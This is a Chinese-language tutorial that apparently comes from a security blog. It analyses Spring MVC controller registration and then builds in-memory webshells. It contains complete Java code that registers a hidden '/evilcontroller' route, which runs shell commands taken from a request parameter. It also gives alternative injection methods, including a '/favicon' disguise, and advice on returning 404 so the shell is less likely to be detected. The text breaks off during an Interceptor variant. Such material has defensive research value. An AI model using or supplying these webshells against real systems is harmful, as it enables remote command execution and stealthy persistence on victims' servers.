前置知识 Spring是IOC和AOP的容器框架,SpringMVC则是基于Spring功能的Web框架。
IOC容器:IOC容器负责实例化、定位、配置应用程序对象及建立对象依赖。Spring中用BeanFactory实现
Spring作为Java框架,核心组件有三个:Core、Context、Bean。其中context又叫IOC容器;Bean构成应用程序主干,Bean就是对象,由IOC容器统一管理;Core为处理对象间关系的方法
依赖注入:把有依赖关系的类放到容器中,解析出这些类的实例
spring对象间的依赖关系可以用配置文件的<bean>定义。context的顶级父类ApplicationContext继承了BeanFactory。
controller Controller负责处理DispatcherServlet分发的请求。将用户请求处理后封装成model返回给view。
在springmvc中用@Controller标记一个类为Controller。然后用@RequestMapping等来定义URL请求和Controller方法间的映射
ApplicationContext org.springframework.context.ApplicationContext接口代表了IoC容器,该接口继承了BeanFactory接口。
ContextLoaderListener 用来初始化全局唯一的Root Context,也就是Root WebApplicationContext.该WebApplicationContext和其他子Context共享IOC容器,共享bean
访问和操作bean就需要获得当前环境ApplicationContext
环境搭建 首先新建一个maven项目,然后添加web框架,最终结构如图:
applicationContext.xml
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
<beans xmlns="http://www.springframework.org/schema/beans" xmlns:context="http://www.springframework.org/schema/context" xmlns:mvc="http://www.springframework.org/schema/mvc" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xsi:schemaLocation=" http://www.springframework.org/schema/beans http://www.springframework.org/schema/beans/spring-beans-3.0.xsd http://www.springframework.org/schema/context http://www.springframework.org/schema/context/spring-context-3.0.xsd http://www.springframework.org/schema/mvc http://www.springframework.org/schema/mvc/spring-mvc-4.3.xsd"> <mvc:annotation-driven/> <context:component-scan base-package="org.example.springmvc" /> <bean class="org.springframework.web.servlet.view.InternalResourceViewResolver"> <property name="prefix"> <value>/WEB-INF/</value> </property> <property name="suffix"> <value>.jsp</value> </property> </bean> </beans>
web.xml
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
<?xml version="1.0" encoding="UTF-8"?> <web-app xmlns="http://xmlns.jcp.org/xml/ns/javaee" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xsi:schemaLocation="http://xmlns.jcp.org/xml/ns/javaee http://xmlns.jcp.org/xml/ns/javaee/web-app_4_0.xsd" version="4.0"> <servlet> <servlet-name>DispatcherServlet</servlet-name> <servlet-class>org.springframework.web.servlet.DispatcherServlet</servlet-class> <init-param> <param-name>contextConfigLocation</param-name> <param-value>classpath:SpringMVC.xml</param-value> </init-param> <load-on-startup>1</load-on-startup> </servlet> <servlet-mapping> <servlet-name>DispatcherServlet</servlet-name> <url-pattern>/</url-pattern> </servlet-mapping> <listener> <listener-class>org.springframework.web.context.ContextLoaderListener</listener-class> </listener> </web-app>
TestController.java
1
2
3
4
5
6
7
8
9
10
11
12
package org.example.springmvc; import org.springframework.stereotype.Controller; import org.springframework.web.bind.annotation.RequestMapping; @Controller public class TestController { @RequestMapping("/index") public String index(){ return "index"; } }
点击增加ROOT即可
启动tomcat
调试分析 在index处下个断点
controller的注册 在DoDispatch处由DispatcherServlet处理web请求
这里的ha是RequestMappingHandlerAdapter类对象
mappedHandler则是通过这段代码获取的
跟进getHandler方法
发现里面有个handlerMappings。随后会对handlerMappings进行遍历,再把request传进去取出对应的HandlerExecutionChain返回,在这里打个断点,看看handler是如何获取的?步入getHandler方法

继续调用getHandlerInternal方法
继续调用父类的getHandlerInternal方法,跟进

mappingRegistry是当前的路由信息
这个方法就是解析当前请求的路由,还会给mappingRegistry加锁,继续往下走,进入了lookupHandlerMethod方法
从mappingRegistry获取路由
即现在只需知道,怎么往mappingRegistry添加路由就可执行内存马;先从这个方法里找下有没有相关方法,发现有个registerMapping,它的作用就是往mappingRegistry里面注册路由。
此时我们的目标就变成了,怎么获取到AbstractHandlerMethodMapping的实例。
由于当前这个类是抽象的、是不可能有实例的。继续看一下它的子类,发现了RequestMappingHandlerMapping可用,接下来就是实现内存马添加。

RequestMappingHandlerMapping分析 AbstractHandlerMethodMapping的afterProperties用于bean初始化

initHandlerMethod()遍历所有bean传入processCandidateBean处理bean,也就是controller
在processCandidateBean中,getType获取bean类型,通过isHandler进行类型判断,如果bean有controller或RequestMapping注解,就进入detectHandlerMethods解析bean

在detectHandlerMethods中,用getMappingForMethod创建RequestMappingInfo
1
2
3
4
5
6
7
8
9
10
11
具体解析如下: MethodIntrospector.selectMethods 是一个方法,它接受两个参数:一个被检查的类(userType)和一个 MetadataLookup 接口的实例。该方法会根据给定的条件筛选出符合条件的方法,并返回一个 Map<Method, T> 对象,其中 Method 是方法对象,T 是方法的元数据。 (MethodIntrospector.MetadataLookup<T>) method -> { ... } 是一个 Lambda 表达式,实现了 MetadataLookup 接口的方法,用于查找方法的元数据。Lambda 表达式接受一个 method 参数,表示要查找的方法,然后在花括号内实现了具体的方法逻辑。 在 Lambda 表达式的实现中,首先使用 getMappingForMethod(method, userType) 方法获取给定方法的映射信息。该方法可能会抛出异常,因此使用 try-catch 块捕获异常,并将异常信息包装成 IllegalStateException 抛出。异常信息会包含出错的处理程序类名和方法名。 最后,将符合条件的方法和其对应的元数据存储在 methods 变量中,即 Map<Method, T> 类型的对象。 总之,这段代码的作用是从 userType 类中筛选符合条件的方法,并将这些方法和对应的元数据存储在 methods 对象中。具体的筛选条件和元数据的获取逻辑可能需要根据实际代码中的 getMappingForMethod 方法来理解。
处理完后用registryHandlerMethod建立方法到RequestyMappingInfo的映射。也就是注册路由
Controller内存马构造 获取WebApplicationContext 在内存马的构造中,都会获取容器的context对象。在Tomcat中获取的是StandardContext,spring中获取的是WebApplicationContext。(在controller类声明处打上断点可以看到初始化WebApplicationContext的过程)WebApplicationContext继承了BeanFactory,所以能用getBean直接获取RequestMappingHandlerMapping,进而注册路由。
所以重点是如何获取WebApplicationContext
获取WebApplicationContext: 由于webApplicationContext对象存放于servletContext中。并且键值为WebApplicationContext.ROOT_WEB_APPLICATION_CONTEXT_ATTRIBUTE
所以可以直接用servletContext#getAttribute()获取属性值
1 WebApplicationContext wac = (WebApplicationContext)servletContext.getAttribute(WebApplicationContext.ROOT_WEB_APPLICATION_CONTEXT_ATTRIBUTE);
webApplicationContextUtils提供了下面两种方法获取webApplicationContext。需要传入servletContext
1
2
WebApplicationContextUtils.getRequeiredWebApplicationContext(ServletContext s); WebApplicationContextUtils.getWebApplicationContext(ServletContext s);
spring 5的WebApplicationContextUtils已经没有getWebApplicationContext方法
获取ServletContext 通过request对象或者ContextLoader获取ServletContext
1
2
3
4
// 1 ServletContext servletContext = request.getServletContext(); // 2 ServletContext servletContext = ContextLoader.getCurrentWebApplicationContext().getServletContext();
获取request可以用RequestContextHolder 1 2 HttpServletRequest request = ((ServletRequestAttributes) RequestContextHolder .getRequestAttributes()).getRequest();
spring中获取context的方式一般有以下几种 ①直接通过ContextLoader获取,不用再经过servletContext。不过ContextLoader一般会被ban
1 WebApplicationContext context = ContextLoader.getCurrentWebApplicationContext();
②通过RequestContextHolder获取request,然后获取servletRequest后通过RequestContextUtils得到WebApplicationContext
1 WebApplicationContext context = RequestContextUtils.getWebApplicationContext(((ServletRequestAttributes)RequestContextHolder.currentRequestAttributes()).getRequest());
③用RequestContextHolder直接从键值org.springframework.web.servlet.DispatcherServlet.CONTEXT中获取Context
1 WebApplicationContext context = (WebApplicationContext)RequestContextHolder.currentRequestAttributes().getAttribute("org.springframework.web.servlet.DispatcherServlet.CONTEXT", 0);
④直接反射获取WebApplicationContext
1 2 3 java.lang.reflect.Field filed = Class.forName("org.springframework.context.support.LiveBeansView").getDeclaredField("applicationContexts"); filed.setAccessible(true); org.springframework.web.context.WebApplicationContext context =(org.springframework.web.context.WebApplicationContext) ((java.util.LinkedHashSet)filed.get(null)).iterator().next();
实际上常用的就2,3。
其中1获取的是Root WebApplicationContext,2,3通过RequestContextUtils获取的是叫dispatcherServlet-servlet的Child WebApplicationContext。
在有些Spring 应用逻辑比较简单的情况下,可能没有配置 ContextLoaderListener 、也没有类似 applicationContext.xml 的全局配置文件,只有简单的 servlet 配置文件,这时候通过1方法是获取不到Root WebApplicationContext的。
模拟注册Controller 在spring2.5-3.1使用DefaultAnnotationHandlerMapping处理URL映射。spring3.1以后使用RequestMappingHandlerMapping
模拟注册Controller的方式一般有三种:
源码分析就介绍的,registryMapping直接注册requestMapping 直接通过getBean就能获取RequestMappingHandlerMapping
1 RequestMappingHandlerMapping mappingHandlerMapping = context.getBean(RequestMappingHandlerMapping.class);

生成RequestMappingInfo。需要传入PatternsRequestCondition(Controller映射的URL)和RequestMethodsRequestCondition(HTTP请求方法)
1 2 3 PatternsRequestCondition url = new PatternsRequestCondition("/evilcontroller"); RequestMethodsRequestCondition ms = new RequestMethodsRequestCondition(); RequestMappingInfo info = new RequestMappingInfo(url, ms, null, null, null, null, null);

完整shell
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 package org.example.springmvc; import org.springframework.web.bind.annotation.RequestMapping; import org.springframework.web.bind.annotation.ResponseBody; import org.springframework.web.bind.annotation.RestController; import org.springframework.web.context.WebApplicationContext; import org.springframework.web.context.request.RequestContextHolder; import org.springframework.web.context.request.ServletRequestAttributes; import org.springframework.web.servlet.mvc.condition.PatternsRequestCondition; import org.springframework.web.servlet.mvc.condition.RequestMethodsRequestCondition; import org.springframework.web.servlet.mvc.method.RequestMappingInfo; import org.springframework.web.servlet.mvc.method.annotation.RequestMappingHandlerMapping; import javax.servlet.http.HttpServletRequest; import javax.servlet.http.HttpServletResponse; import java.io.BufferedReader; import java.io.InputStream; import java.io.InputStreamReader; import java.lang.reflect.Method; import java.util.Scanner; @RestController public class InjectController { @RequestMapping("/inject") public String inject() throws Exception{ WebApplicationContext context = (WebApplicationContext) RequestContextHolder.currentRequestAttributes().getAttribute("org.springframework.web.servlet.DispatcherServlet.CONTEXT", 0); RequestMappingHandlerMapping requestMappingHandlerMapping = context.getBean(RequestMappingHandlerMapping.class); Method method = InjectedController.class.getMethod("cmd"); PatternsRequestCondition url = new PatternsRequestCondition("/evilcontroller"); RequestMethodsRequestCondition condition = new RequestMethodsRequestCondition(); RequestMappingInfo info = new RequestMappingInfo(url, condition, null, null, null, null, null); InjectedController injectedController = new InjectedController(); requestMappingHandlerMapping.registerMapping(info, injectedController, method); return "Inject done"; } @RestController public class InjectedController { public InjectedController(){ } public void cmd() throws Exception { HttpServletRequest request = ((ServletRequestAttributes) (RequestContextHolder.currentRequestAttributes())).getRequest(); HttpServletResponse response = ((ServletRequestAttributes) (RequestContextHolder.currentRequestAttributes())).getResponse(); if (request.getParameter("cmd") != null) { boolean isLinux = true; String osTyp = System.getProperty("os.name"); if (osTyp != null && osTyp.toLowerCase().contains("win")) { isLinux = false; } String[] cmds = isLinux ? new String[]{"sh", "-c", request.getParameter("cmd")} : new String[]{"cmd.exe", "/c", request.getParameter("cmd")}; InputStream in = Runtime.getRuntime().exec(cmds).getInputStream(); Scanner s = new Scanner(in).useDelimiter("\\A"); String output = s.hasNext() ? s.next() : ""; response.getWriter().write(output); response.getWriter().flush(); response.getWriter().close(); } } } }
detectHandlerMethods直接注册 上面指出:在detectHandlerMethods中,用getMappingForMethod创建RequestMappingInfo
该方法接收handler参数,就能寻找到bean并注册controller
1 2 3 4 5 6 7 8 9 //1.在当前上下文环境中注册一个名为 dynamicController 的 Webshell controller 实例 bean context.getBeanFactory().registerSingleton("dynamicController", Class.forName("org.example.springmvc.InjectedController").newInstance()); // 2. 从当前上下文环境中获得 RequestMappingHandlerMapping 的实例 bean org.springframework.web.servlet.mvc.method.annotation.RequestMappingHandlerMapping requestMappingHandlerMapping = context.getBean(org.springframework.web.servlet.mvc.method.annotation.RequestMappingHandlerMapping.class); // 3. 反射获得 detectHandlerMethods Method java.lang.reflect.Method m1 = org.springframework.web.servlet.handler.AbstractHandlerMethodMapping.class.getDeclaredMethod("detectHandlerMethods", Object.class); m1.setAccessible(true); //4.将 dynamicController 注册到 handlerMap 中 m1.invoke(requestMappingHandlerMapping, "dynamicController");
利用registerHandler 上面的方法适用于spring3.1后RequestMappingHandlerMapping为映射器。当用DefaultAnnotationHandlerMapping为映射器时。该类顶层父类的registerHandler接收urlPath参数和handler参数来注册controller。不过不常用了,贴一下利用方法:
1 2 3 4 5 6 7 8 9 // 1. 在当前上下文环境中注册一个名为 dynamicController 的 Webshell controller 实例 bean context.getBeanFactory().registerSingleton("dynamicController", Class.forName("org.example.springmvc.InjectedController").newInstance()); // 2. 从当前上下文环境中获得 DefaultAnnotationHandlerMapping 的实例 bean org.springframework.web.servlet.mvc.annotation.DefaultAnnotationHandlerMapping dh = context.getBean(org.springframework.web.servlet.mvc.annotation.DefaultAnnotationHandlerMapping.class); // 3. 反射获得 registerHandler Method java.lang.reflect.Method m1 = org.springframework.web.servlet.handler.AbstractUrlHandlerMapping.class.getDeclaredMethod("registerHandler", String.class, Object.class); m1.setAccessible(true); // 4. 将 dynamicController 和 URL 注册到 handlerMap 中 m1.invoke(dh, "/favicon", "dynamicController");
还可以加个else不带参数时返回404状态码,减少被检测到的概率
Interceptor拦截器内存马构造 Interceptor和Tomcat和Filter过滤器很类似。区别如下:
Interceptor基于反射,Filter基于函数回调
Interceptor不依赖servlet容器
Interceptor只能对action请求有用
Interceptor可以访问action上下文,栈里的对象。Filter不能
action生命周期中,Interceptor可以被多次调用,Filter只在容器初始化时调用一次
Interceptor可以获取IOC容器中的bean,Filter不行
由以上区别,Interceptor的应用和过滤器也就不同,Interceptor用来做日志记录,过滤器用来过滤非法操作
调试分析 DispatcherServlet.doDispatch中,进行了getHandler,持续跟进发现最终调用的是AbstractHandlerMapping#getHandler()
该方法中调用了getHandlerExecutionChain(),跟进
该方法从adaptedInterceptors中把符合的拦截器添加到chain里。adaptedInterceptors就存放了全部拦截器,返回到DispatcherServlet#doDispatch(),到这
而且可以看到applyPreHandle后面就是ha.handle(),执行controller,所以说Interceptors是在controller之前执行的,跟进applyPreHandle方法,调用了interceptor.preHandle方法,这里的原理就是我们自定义一个interceptor,然后修改它的preHandle方法为恶意代码即可
1. 获取RequestMappingHandlerMapping 因为是在AbstractHandlerMapping类中,用addInterceptor向拦截器chain中添加的。该类是抽象类,可以获取其实现类RequestMappingHandlerMapping。一样的,前面提了四种方法。
1 2 3 WebApplicationContext context = (WebApplicationContext) RequestContextHolder.currentRequestAttributes().getAttribute("org.springframework.web.servlet.DispatcherServlet.CONTEXT", 0); RequestMappingHandlerMapping mappingHandlerMapping = context.getBean(RequestMappingHandlerMapping.class);
2.反射获取adaptedInterceptors 获取adaptedInterceptors,private属性,使用反射。并且传入RequestMappingHandlerMapping初始化
